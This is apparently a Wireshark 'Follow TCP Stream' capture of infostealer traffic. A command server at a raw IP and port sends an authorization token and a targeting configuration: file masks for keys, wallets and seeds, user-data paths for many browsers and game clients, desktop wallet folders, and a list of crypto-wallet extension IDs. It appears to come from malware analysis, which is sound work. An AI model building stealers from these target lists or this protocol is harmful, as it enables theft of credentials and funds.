 Follow TCP Stream
Stream Content
.......net.tcp://194.26.135.119:12432/.......b$http://tempuri.org/Contract/MSValue1.net.tcp://194.26.135.119:12432/.MSValue1.http://tempuri.org/V...s...a.V.D
.....@
Authorization..ns1. c75a68098b33270de4b87af925fb5ffdD...f.=%.,B..b``M}GD,D*...D.......V.B.
.......a,http://tempuri.org/Contract/MSValue1Response.MSValue1Response.http://tempuri.org/.MSValue1ResultV...s...a.V.D
.....D...f.=%.,B..b``M}GD.......V.B.
.B.........$http://tempuri.org/Contract/MSValue2.MSValue2V...s...a.V.D
.....@
Authorization..ns1. c75a68098b33270de4b87af925fb5ffdD...NS+1..O.....p7.D,D*...D.......V.B.
......5..,http://tempuri.org/Contract/MSValue2Response.MSValue2Response.MSValue2Result.ApiLayer)http://www.w3.org/2001/XMLSchema-instance.MSValue1.MSValue109http://schemas.microsoft.com/2003/10/Serialization/Arrays.string.MSValue11.MSValue12.MSValue13
MSObject17.MSValue2.MSValue3
MSObject16.MSValue14.MSValue15.MSValue4.MSValue5.MSValue6.MSValue7.MSValue8.MSValue9V...s...a.V.D
.....D...NS+1..O.....p7.D.......V.B.
.B
..b...i.E..E...c.F..:%userprofile%\Desktop|*.txt,*.doc*,*key*,*wallet*,*seed*|0F..<%userprofile%\Documents|*.txt,*.doc*,*key*,*wallet*,*seed*|0.E...c.F..&%USERPROFILE%\AppData\Local\Battle.netF...%USERPROFILE%\AppData\Local\Chromium\User DataF..
3%USERPROFILE%\AppData\Local\Google\Chrome\User DataF..8%USERPROFILE%\AppData\Local\Google(x86)\Chrome\User DataF..-%USERPROFILE%\AppData\Roaming\Opera Software\F..<%USERPROFILE%\AppData\Local\MapleStudio\ChromePlus\User DataF..-%USERPROFILE%
\AppData\Local\Iridium\User DataF..1%USERPROFILE%\AppData\Local\7Star\7Star\User DataF..1%USERPROFILE%\AppData\Local\CentBrowser\User DataF..,%USERPROFILE%\AppData\Local\Chedot\User DataF..-%USERPROFILE%\AppData\Local\Vivaldi\User DataF..,%USERPROFILE%
\AppData\Local\Kometa\User DataF..6%USERPROFILE%\AppData\Local\Elements Browser\User DataF..:%USERPROFILE%\AppData\Local\Epic Privacy Browser\User DataF..4%USERPROFILE%\AppData\Local\uCozMedia\Uran\User DataF..O%USERPROFILE%\AppData\Local\Fenrir
Inc\Sleipnir5\setting\modules\ChromiumViewerF..:%USERPROFILE%\AppData\Local\CatalinaGroup\Citrio\User DataF..3%USERPROFILE%\AppData\Local\Coowon\Coowon\User DataF..,%USERPROFILE%\AppData\Local\liebao\User DataF...%USERPROFILE%\AppData\Local\QIP
Surf\User DataF..-%USERPROFILE%\AppData\Local\Orbitum\User DataF..3%USERPROFILE%\AppData\Local\Comodo\Dragon\User DataF..0%USERPROFILE%\AppData\Local\Amigo\User\User DataF..+%USERPROFILE%\AppData\Local\Torch\User DataF..:%USERPROFILE%
\AppData\Local\Yandex\YandexBrowser\User DataF..,%USERPROFILE%\AppData\Local\Comodo\User DataF..8%USERPROFILE%\AppData\Local\360Browser\Browser\User DataF...%USERPROFILE%\AppData\Local\Maxthon3\User DataF..-%USERPROFILE%\AppData\Local\K-Melon\User
DataF..5%USERPROFILE%\AppData\Local\Sputnik\Sputnik\User DataF...%USERPROFILE%\AppData\Local\Nichrome\User DataF..4%USERPROFILE%\AppData\Local\CocCoc\Browser\User DataF..*%USERPROFILE%\AppData\Local\Uran\User DataF...%USERPROFILE%
\AppData\Local\Chromodo\User DataF..2%USERPROFILE%\AppData\Local\Mail.Ru\Atom\User DataF..A%USERPROFILE%\AppData\Local\BraveSoftware\Brave-Browser\User DataF..4%USERPROFILE%\AppData\Local\Microsoft\Edge\User DataF..H%USERPROFILE%\AppData\Local\NVIDIA
Corporation\NVIDIA GeForce ExperienceF..!%USERPROFILE%\AppData\Local\SteamF..7%USERPROFILE%\AppData\Local\CryptoTab Browser\User Data.E...c.F..-%USERPROFILE%\AppData\Roaming\Mozilla\FirefoxF..&%USERPROFILE%\AppData\Roaming\WaterfoxF..&%USERPROFILE%
\AppData\Roaming\K-MeleonF..)%USERPROFILE%\AppData\Roaming\ThunderbirdF...%USERPROFILE%\AppData\Roaming\Comodo\IceDragonF..3%USERPROFILE%\AppData\Roaming\8pecxstudios\CyberfoxF..;%USERPROFILE%\AppData\Roaming\NETGATE
Technologies\BlackHawF..=%USERPROFILE%\AppData\Roaming\Moonchild Productions\Pale Moon.E.E!E...ArmoryE#..%appdata%E%E'E...ArmoryE#..*.walletE%....E!E...AtomicE#..%appdata%E%E'E...atomicE#..*E%....E!E...BinanceE#..%appdata%E%E'E...BinanceE#..*app-
store*E%....E!E...CoinomiE#..%localappdata%E%E'E...Coinomi\Coinomi\CacheE#..*E%..E'E...Coinomi\Coinomi\dbE#..*E%..E'E...Coinomi\Coinomi\walletsE#..*E%....E!E...ElectrumE#..%appdata%E%E'E...Electrum\walletsE#..*E%....E!E...EthereumE#..
%appdata%E%E'E...Ethereum\walletsE#..*E%....E!E...ExodusE#..%appdata%E%E'E...Exodus\exodus.walletE#..*E%..E'E...ExodusE#..*.jsonE%....E!E...GuardaE#..%appdata%E%E'E...GuardaE#..*E%....E!E...JaxxE#..%appdata%E%E'E...com.liberty.jaxxE#..*E%....E!
E...MoneroE#..%userprofile%\DocumentsE%E'E...Monero\walletsE#..*E%.....E)...ffnbelfdoeiohenkjibnmadjiehjhajb|YoroiWallet
ibnejdfjmmkpcnlpebklmnkoeoihofec|Tronlink
jbdaocneiiinmjbjlgalhcelgbejmnid|NiftyWallet
nkbihfbeogaeaoehlefnkodbefgpgknn|Metamask
afbcbjpbpfadlkmhmclhkeeodmamcflc|MathWallet
hnfanknocfeofbddgcijnmhnfnkdnaad|Coinbase
fhbohimaelbohpjbbldcngcnapndodjp|BinanceChain
odbfpeeihdkbihmopkbjmoonfanlbfcl|BraveWallet
hpglfhgfnhbgpjdenjgmdgoeiappafln|GuardaWallet
blnieiiffboillknjnepogjhkgnoapac|EqualWallet
cjelfplplebdjjenllpjcblmjkfcffne|JaxxxLiberty
fihkakfobkmkjojpchpfgcmhfjnmnfpi|BitAppWallet
kncchdigobghenbbaddojjnnaogfppfj|iWallet
amkmjjmmflddogmhpjloimipbofnfjih|Wombat
fhilaheimglignddkjgofkcbgekhenbh|AtomicWallet
nlbmnnijcnlegkjjpcfjclmcfggfefdm|MewCx
nanjmdknhkinifnkgdcggcfnhdaammmj|GuildWallet
nkddgncdjgjfcddamfgcmfnlhccnimig|SaturnWallet
fnjhmkhhmkbjkkabndcnnogagogbneec|RoninWallet
aiifbnbfobpmeekipheeijimdpnlpgpp|TerraStation
fnnegphlobjdpkhecapkijjdkgcjhkib|HarmonyWallet
aeachknmefphepccionboohckonoeemg|Coin98Wallet
cgeeodpfagjceefieflmdfphplkenlfk|TonCrystal
pdadjkfkgcafgbceimcpbkalnfnepbnk|KardiaChain
bfnaelmomeimhlpmgjnjophhpkkoljpa|Phantom
fhilaheimglignddkjgofkcbgekhenbh|Oxygen
mgffkfbidihjpoaomajlbgchddlicgpn|PaliWallet
aodkkagnadcbobfpggfnjeongemjbjca|BoltX
kpfopkelmapcoipemfendmdcghnegimn|LiqualityWallet
hmeobnfnfcmdkdcmlblgagmfpfboieaf|XdefiWallet
lpfcbjknijpeeillifnkikgncikgfhdo|NamiWallet
Entire conversation (549564 bytes)